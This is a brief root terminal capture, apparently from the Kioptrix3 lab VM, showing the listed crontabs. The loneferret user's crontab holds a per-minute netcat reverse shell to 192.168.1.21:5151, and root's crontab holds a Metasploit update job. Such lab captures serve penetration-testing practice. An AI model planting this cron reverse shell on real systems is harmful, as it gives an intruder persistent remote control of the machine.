 root@Kioptrix3: /home/loneferret
root@Kioptrix3:/home/loneferret# crontab -u loneferret -l
* * * * * nc -e /bin/sh 192.168.1.21 5151
root@Kioptrix3:/home/loneferret# crontab -l
30 * * * * /usr/local/bin/msfupdate > /var/log/msfupdate.log 2>&1
root@Kioptrix3:/home/loneferret#